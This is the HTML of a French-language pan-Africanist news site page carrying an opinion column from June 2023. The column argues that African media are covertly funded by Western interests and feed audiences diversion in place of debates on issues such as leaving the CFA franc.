	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à Sillon Panafricain." href="https://sillonpanafricain.net" class="home" ><span property="name">Sillon Panafricain</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Actualités Catégorie archives." href="https://sillonpanafricain.net/actualites/" class="taxonomy category" ><span property="name">Actualités</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&#8217;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE</span><meta property="url" content="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    



<!-- This website uses the Simple Posts Ticker plugin v1.1.6 - https://wordpress.org/plugins/simple-posts-ticker/ -->
<div class="spt-container spt-border" style="border: solid 3px inherit;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 0 10px;color: inherit;background-color: inherit;font-size: 100%;border-radius: 0px;">Dernières actualités</div><div class="spt-marquee" data-direction="right" data-duplicated="false" data-duration="10000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 0;font-size: 100%;background-color: inherit;overflow: hidden;"><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/la-griffe-et-le-bouclier-pourquoi-le-reveil-des-black-panthers-est-une-lecon-de-souverainete-pour-lafrique/">La Griffe et le Bouclier : Pourquoi le Réveil des Black Panthers est une Leçon de Souveraineté pour l’Afrique</a></span><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/%f0%9f%8c%8d-lafrique-dans-tout-ca-entre-somnambulisme-politique-et-seismes-mondiaux/">​🌍 L’Afrique dans tout ça ? Entre somnambulisme politique et séismes mondiaux</a></span><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/laboratoire-caracas-lecons-souverainete-afrique/">​🌍 Le « Laboratoire Caracas » : Quand l’Empire kidnappe la Souveraineté — Quelles leçons pour l’Afrique ?</a></span><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/opposition-africaine-pluralisme-strategique-dictatures/">💰 L&#8217;OPPOSITION VICIÉE : Comment le Contrôle Économique du Pouvoir Fabrique et Asphyxie la Démocratie en Afr</a></span><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/la-cosmogonie-de-leffet-tchiroma-bakary-une-rupture-sociopolitique-majeure-au-cameroun-%f0%9f%87%a8%f0%9f%87%b2/">La Cosmogonie de l&#8217;Effet Tchiroma Bakary : Une Rupture Sociopolitique Majeure au Cameroun 🇨🇲</a></span></div></div>    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner banner__default bg-grey-light-three">
    <div class="container">
        <div class="row">
                            <div class="col-lg-auto">
                    <div class="post-date perfect-square bg-primary-color">
                        5 juin 2023                    </div>
                </div>
                        <div class="col-lg-8">
                <div class="post-title-wrapper">
                                                                <h1 class="m-b-xs-0 axil-title hover-line">COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&#8217;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE</h1>                                                <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                    <li>
                        <a href="https://sillonpanafricain.net/author/admin/"
                           class="post-author post-author-with-img">
                            <img alt='' src='https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo rounded-circle' height='105' width='105' decoding='async'/>                            <span>admin</span>
                        </a>
                    </li>
                                                    <li><i class="dot">.</i> <span class="published updated">5 juin 2023</span></li>
                                                                                    <li><span class="post-meta-view  high"><i class="feather icon-activity"></i> 563 Views</span> </li>
                                                    <li class="papr-meta-total-share"><i class="feather icon-share-2"></i>
                        <div class="shared-counts-wrap papr-meta style-icon"><span class="shared-counts-button included_total shared-counts-no-count" data-postid="3798" data-social-target="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M694.857 585.143q76 0 129.429 53.429t53.429 129.429-53.429 129.429-129.429 53.429-129.429-53.429-53.429-129.429q0-6.857 1.143-19.429l-205.714-102.857q-52.571 49.143-124.571 49.143-76 0-129.429-53.429t-53.429-129.429 53.429-129.429 129.429-53.429q72 0 124.571 49.143l205.714-102.857q-1.143-12.571-1.143-19.429 0-76 53.429-129.429t129.429-53.429 129.429 53.429 53.429 129.429-53.429 129.429-129.429 53.429q-72 0-124.571-49.143l-205.714 102.857q1.143 12.571 1.143 19.429t-1.143 19.429l205.714 102.857q52.571-49.143 124.571-49.143z"></path></svg></span><span class="shared-counts-label">Shares</span></span></span></div>                    </li>
                            </ul>
        </div>
                        </div>
                <!-- End of .post-title-wrapper -->
            </div>
            <!-- End of .col-lg-8 -->
        </div>
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                    <div class="social-share-sticky">
                <div class="shared-counts-wrap sidebar-top style-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="3798" data-social-network="Facebook" data-social-action="Share" data-social-target="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/&#038;text=COUP%20DE%20GUEULE%20%3A%20COMMUNICATION%20EN%20AFRIQUE%20AU%20SERVICE%20D%E2%80%99UN%20ORDRE%20ET%20CONSENSUS%20INTERNATIONAL%20ANTI-AFRICAIN%2C%20ANTI-%20N%C3%88GRE" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="3798" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/&#038;media=https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly.jpg&#038;description=COUP%20DE%20GUEULE%20:%20COMMUNICATION%20EN%20AFRIQUE%20AU%20SERVICE%20D&#8217;UN%20ORDRE%20ET%20CONSENSUS%20INTERNATIONAL%20ANTI-AFRICAIN,%20ANTI-%20NÈGRE" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="3798" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>            </div>
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<p>Par Charly KENGNE <br>pour le <strong><a href="https://sillonpanafricain.net/" target="_blank" rel="noreferrer noopener">Sillon Panafricain</a></strong></p>



<p></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:43% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="640" height="387" src="https://sillonpanafricain.net/wp-content/uploads/2023/06/arton13206.jpg" alt="" class="wp-image-3803 size-full" srcset="https://sillonpanafricain.net/wp-content/uploads/2023/06/arton13206.jpg 640w, https://sillonpanafricain.net/wp-content/uploads/2023/06/arton13206-300x181.jpg 300w, https://sillonpanafricain.net/wp-content/uploads/2023/06/arton13206-600x363.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size">Imaginez un seul instant, si nos médias en Afrique décidait durant un (01) mois d&#8217;organiser des émissions télé et radios sur la problématique &#8220;Comment sortir du CFA&#8221; avec des experts , acteurs de la sociale, panafricains pour expliquer à nos peuples la nécessité de battre monnaie par nous mêmes ?</p>
</div></div>



<p>Imaginez l&#8217;impact, mais surtout la portée d&#8217;un pareil mouvement de soutien au combat que nous menons venant de nos médias en Afrique ?</p>



<p>À la place de cela, tous les dimanches sur nos plateaux, on nous sert des thématiques du genre : &#8220;Démocratie en Afrique, 60 ans après les indépendances : Quel bilan&#8221; ? ou encore &#8220;Tribalisme : menace pour le vivre-ensemble&#8221; ?</p>



<p>De vous à moi, quand on analyse des dynamiques de changement, de transformation et d&#8217;adaptation auxquelles font face les peuples dans un monde en pleine mutation, avons-nous encore le temps pour ces débats de bas étage ?</p>



<p>Partout en ce moment dans le monde, toutes les grandes puissances savent que les conditions pour leur existence, leur avenir, leur devenir sur le plan Géopolitique en tant que &#8220;Super puissances&#8221; se concentrent ou se trouvent en Afrique. Tous le savent exceptés nous les Africains ( qui sommes la cible de tout le monde ). Alors comment répondre à ça ? Comment faire face à cette réalité ? Comment contrer tout ce qui construit, se prépare contre nous dans les grands laboratoires occidentaux et étrangers pour le malheur de nos peuples et leur assujettissement ?</p>



<p>Au lieu de s&#8217;y pencher , on nous endort dans des débats sans tête, ni queue simplement paracerque ces mêmes médias qui se vantent être au service du peuples ne le sont aucunement. Par des mécanismes très subtiles, ces médias pour la plupart reçoivent des financements occultes des grandes chancelleries occidentales via le Canal de certains nombre d&#8217;organisations ou associations dites de la &#8220;Société Civile&#8221; qui servent d&#8217;écran pour blanchir cette opération de &#8220;Soft Power&#8221; qui concourent à retourner nos médias de masse contre nous. À nous servir le divertissement, la diversion et la distraction au détriment de l&#8217;information.</p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img decoding="async" width="1024" height="650" src="https://sillonpanafricain.net/wp-content/uploads/2023/06/Medias-Mensonges-Manipulations-1024x650-1.jpg" alt="" class="wp-image-3805 size-full" srcset="https://sillonpanafricain.net/wp-content/uploads/2023/06/Medias-Mensonges-Manipulations-1024x650-1.jpg 1024w, https://sillonpanafricain.net/wp-content/uploads/2023/06/Medias-Mensonges-Manipulations-1024x650-1-300x190.jpg 300w, https://sillonpanafricain.net/wp-content/uploads/2023/06/Medias-Mensonges-Manipulations-1024x650-1-768x488.jpg 768w, https://sillonpanafricain.net/wp-content/uploads/2023/06/Medias-Mensonges-Manipulations-1024x650-1-600x381.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size">Posez-vous la simple question de savoir : &#8220;Comment malgré leurs différences sur la ligne éditoriale ( Droites, Gauche, extrême Droite, extrême Gauche) , les médias occidentaux sur les problématiques liées à l&#8217;Afrique sont tous unanimes sur le traitement de ces actualités&#8221; ?</p>
</div></div>



<p>N&#8217;avez-vous pas remarqué que pour des questions d&#8217;intérêt stratégique commun, malgré leurs divergences internes , les occidentaux savent se mettre ensemble pour asseoir et imposer leur volonté au reste du monde&#8230; Le cas en Ukraine</p>



<p>Comment comprendre qu&#8217;à l&#8217;ère des grands ensembles, des grands regroupements Géopolitique, géostratégique et Geo économiques ( G7, BRICS , OTAN, OSCE, OTSC, OCS) par les Nations de ce monde pour espérer Survivre aux bouleversements et changements en cours sur la planète,nous en Afrique soyons encore à débattre sur les &#8220;Tribus&#8221;, les &#8220;Appartenances Ethniques&#8221; et que sais-je encore&#8230;</p>



<p>Allez savoir quels sont les sources de financement de la plupart de ces médias de masse en Afrique, vous comprendrez la profondeur du mal et le danger que cela représente pour la survie de nos États.</p>
                </article>
                                    <div class="tag entry-tags">
                        <span>Tags:</span><a href="https://sillonpanafricain.net/tag/afrique/" rel="tag">Afrique</a>, <a href="https://sillonpanafricain.net/tag/fcfa/" rel="tag">FCFA</a>, <a href="https://sillonpanafricain.net/tag/https-sillonpanafricain-net/" rel="tag">https://sillonpanafricain.net/</a>, <a href="https://sillonpanafricain.net/tag/panafricanisme/" rel="tag">panafricanisme</a>                    </div>
                
                                    <div class="post-shares m-t-xs-60">
                        <div class="title">Share:</div>
                                            </div>
                                                    <hr class="m-t-xs-60 m-b-xs-60">
                            <div class="about-author m-b-xs-60">
            <div class="media">
                <img alt='' src='https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo' height='105' width='105' decoding='async'/>                <div class="media-body">
                    <div class="media-body-title">
                        <h3><a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a></h3>
                        <p class="designation">administrator</p>
                    </div>
                    <div class="media-body-content">
                        <p></p>
                        <ul class="social-share social-share__with-bg">
                                                                                                                                        </ul>

                    </div>
                </div>
            </div>
        </div>
                        <div id="comments" class="comments-section">
    
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sillonpanafricain.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group comment-form-comment"><label for="comment">Comment<span>*</span></label><textarea id="comment" name="comment" required class="textarea axil-form-control" rows="5" cols="40"></textarea></div></div></div><input name="wpml_language_code" type="hidden" value="fr" /><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><label for="author">Name<span>*</span></label><input type="text" id="author" name="author" value=""  class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><label for="email">Email<span>*</span></label><input id="email" name="email" type="email" value="" class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><label for="website">Website</label><input id="website" name="website" type="text" value="" class="axil-form-control"></div></div></div>
<div class="row"><div class="col-md-12"><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div></form>	</div><!-- #respond -->
	</div>                <a href="https://sillonpanafricain.net/senegal-lapologie-de-ousmane-sonko/" rel="next"></a><a href="https://sillonpanafricain.net/cameroun-le-20-mai-chronique-dune-felonie-systemique-et-demagogique-sur-les-politiques-dunite-nationale-au-cameroun/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://sillonpanafricain.net/wp-content/uploads/2023/05/joel.png)">
                        <div class="post-nav-content">
                            <a href="https://sillonpanafricain.net/cameroun-le-20-mai-chronique-dune-felonie-systemique-et-demagogique-sur-les-politiques-dunite-nationale-au-cameroun/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://sillonpanafricain.net/cameroun-le-20-mai-chronique-dune-felonie-systemique-et-demagogique-sur-les-politiques-dunite-nationale-au-cameroun/">Cameroun: LE 20 MAI, Chronique d’une félonie systémique et démagogique sur les politiques d’unité nationale au Cameroun</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://sillonpanafricain.net/wp-content/uploads/2023/06/1964863_1685626020280-000-33g62fk.jpg)">
                        <div class="post-nav-content">
                            <a href="https://sillonpanafricain.net/senegal-lapologie-de-ousmane-sonko/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://sillonpanafricain.net/senegal-lapologie-de-ousmane-sonko/">Sénégal: L’Apologie de Ousmane Sonko.</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
		
                <div class="add-container m-b-xs-30">
                                            <a class="before-content-ad-color"
                             target="_blank"                           href="https://www.genestartechnologies.com">
                            <img src="http://sillonpanafricain.digitalservicesconsulting.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-11.47.16-AM.jpeg"
                                 alt="Sillon Panafricain">
                        </a>
                                    </div>
            		<div id="block-4" class="widget widget_block widgets-sidebar">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Rencontre avec l&#039;animisme, cette philosophie africaine" width="1200" height="675" src="https://www.youtube.com/embed/wz8VyD3HZwE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div><div id="text-5" class="widget widget_text widgets-sidebar"><div class="widget-title"><h3>Qui sommes-nous ?</h3></div>			<div class="textwidget"><p><a href="https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731.jpg"><img decoding="async" class="alignnone size-medium wp-image-4048" src="https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-300x300.jpg" alt="" width="300" height="300" srcset="https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-300x300.jpg 300w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-150x150.jpg 150w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-400x400.jpg 400w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-600x600.jpg 600w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-100x100.jpg 100w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>1- La charte du Sillon Panafricain</strong><br />
Patriotes, nous nous considérons car nous faisons toujours passer les intérêts de nos pays respectifs en premier. Panafricains nous sommes, parce que nous pensons que si nos villages s&#8217;étendaient à toute l&#8217;Afrique Noire, cela nous rendrait encore plus heureux et nous apporterait encore plus. Démocrates nous sommes aussi, parce que ce système de régulation politique et social de la société des Hommes, nous semble pour le moment en attendant mieux, celui qui nous permet de nous départager de manière relativement équitable lors des conflits politiques. Et humanistes nous sommes enfin, parce que nous sommes des hommes et nous pensons qu&#8217;en tant que tels, notre espèce doit être mise au centre des préoccupations de tout ce qui est en notre ressort.</p>
<p>Maintenant, la question que nous nous sommes toujours posées, sachant que l&#8217;homme naturel est complexe, divers et ondoyant, c&#8217;est de savoir si on ne devrait pas essayer de le<br />
rendre meilleur dans la perspective d&#8217;un idéal qui le rapprocherait du divin. Y ayant répondu humblement par oui, nous avons choisi de travailler à cette problématique de deux manières. Premièrement en nous rendant nous-mêmes meilleurs, et deuxièmement en dénonçant dans notre journal tout ce qui autour de nous et dans nos sociétés, ne contribue pas à rendre l&#8217;homme meilleur et le contient un lieu où il fait bon de vivre.</p>
<p>Et comme nous pensons que comprendre, savoir et aimer chacun de nos pays et l’Afrique sont nécessaires pour résolument y œuvrer et agir ensemble à bon escient, c’est dans cette perspective qu’à travers ce médium nous nous efforcerons toujours d’informer le plus objectivement possible pour éduquer et ouvrir des perspectives nouvelles à nos pays et au continent tout entier.</p>
<p>Attentifs à tout ce qui se passe sur le continent, c’est avec un réel plaisir et un intérêt soutenu que nous déclarons notre disponibilité à collaborer dans les quatre coins du continent avec toutes les femmes et tous les hommes de médias qui adhèrent à cette charte.</p>
<p><strong>2- Organisation :</strong><br />
<strong>Siège Social-Administration</strong> : RCS de Pontoise sous le numéro : 892 137 118 ; ISSN 2780-1861<br />
8, Clos du Matin 95800 Cergy (France)<br />
Tel : + 33(0) 6 25 57 55 16<br />
<strong>Rédaction Exécutive</strong> :27, Place Nicole Neuburger 93140 Bondy<br />
(France): + 33 (0) 7 49 7 9 90 45<br />
<strong>Conception-Réalisation</strong> : Editions Minsi 27, Place Nicole Neuburger 93140 Bondy<br />
Fondateurs : Paul Yamga, Jean Genestar Priso, Jean-Pierre Djemba<br />
<strong>Administration</strong> :<br />
&#8211; <strong>Président du conseil d&#8217;Administration</strong> : Jean Genestar PRISO<br />
&#8211; <strong>Président Directeur General</strong> : Paul YAMGA<br />
&#8211; <strong>Directeur de la publication : </strong>Jean-Pierre DJEMBA<br />
&#8211; <strong>Directeur desk Cameroun </strong>: Nelson MOKUN<br />
&#8211; <strong>Chef de la Stratégie digitale</strong> : Joel TCHASSOM<br />
<strong>Equipe de rédaction</strong> :<br />
&#8211; Jean-Pierre DJEMBA</p>
</div>
		</div>		                <div class="add-container m-b-xs-30">
                                            <a class="after-content-ad-color"
                             target="_blank"                           href="https://www.genestartechnologies.com">
                            <img src="http://sillonpanafricain.digitalservicesconsulting.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-11.47.16-AM.jpeg"
                                 alt="Sillon Panafricain"></a>
                    
                </div>
            	</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>

		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Posts</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://sillonpanafricain.net/la-griffe-et-le-bouclier-pourquoi-le-reveil-des-black-panthers-est-une-lecon-de-souverainete-pour-lafrique/" title="La Griffe et le Bouclier : Pourquoi le Réveil des Black Panthers est une Leçon…">
                                                  
            <img class="img-fluid" src="https://sillonpanafricain.net/wp-content/uploads/2026/01/grok_image_xiqtymu-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://sillonpanafricain.net/la-griffe-et-le-bouclier-pourquoi-le-reveil-des-black-panthers-est-une-lecon-de-souverainete-pour-lafrique/">La Griffe et le Bouclier : Pourquoi le Réveil des Black Panthers est une Leçon…</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://sillonpanafricain.net/%f0%9f%8c%8d-lafrique-dans-tout-ca-entre-somnambulisme-politique-et-seismes-mondiaux/" title="​🌍 L’Afrique dans tout ça ? Entre somnambulisme politique et séismes mondiaux">
                                                  
            <img class="img-fluid" src="https://sillonpanafricain.net/wp-content/uploads/2026/01/1768553087612-400x400.png" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://sillonpanafricain.net/%f0%9f%8c%8d-lafrique-dans-tout-ca-entre-somnambulisme-politique-et-seismes-mondiaux/">​🌍 L’Afrique dans tout ça ? Entre somnambulisme politique et séismes mondiaux</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://sillonpanafricain.net/burkina-faso-onu-80-ans-fiasco-reforme-aes/" title="🛑 L&#8217;ONU à 80 Ans : Le Fiasco Embarrassant qui Plaît aux Prédateurs. L&#8217;Appel du…">
                                                  
            <img class="img-fluid" src="https://sillonpanafricain.net/wp-content/uploads/2025/10/thumbs_b_c_7108dd487a1532f0ad1fa06d9d5c6d19-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://sillonpanafricain.net/burkina-faso-onu-80-ans-fiasco-reforme-aes/">🛑 L&#8217;ONU à 80 Ans : Le Fiasco Embarrassant qui Plaît aux Prédateurs. L&#8217;Appel du…</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://sillonpanafricain.net/souverainete-numerique-cameroun-gedcam-propositions/" title="🇨🇲 12 Propositions pour une Souveraineté Numérique Panafricaine : Le GEDCAM Interpelle les Candidats à…">
                                                  
            <img class="img-fluid" src="https://sillonpanafricain.net/wp-content/uploads/2025/10/images-6-400x400.jpeg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://sillonpanafricain.net/souverainete-numerique-cameroun-gedcam-propositions/">🇨🇲 12 Propositions pour une Souveraineté Numérique Panafricaine : Le GEDCAM Interpelle les Candidats à…</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
    <div class="container">
                    <div class="footer-top">
                <div class="row">
                    <div class="col-sm-4"><div id="block-3" class="widget footer-widget widget_block">
<ul class="wp-block-list"><li></li></ul>
</div></div><div class="col-sm-4"></div><div class="col-sm-4"></div>                </div>
                <!-- End of .row -->
            </div>
            <!-- End of .footer-top -->
                            <div class="footer-mid">
                <div class="row align-items-center">
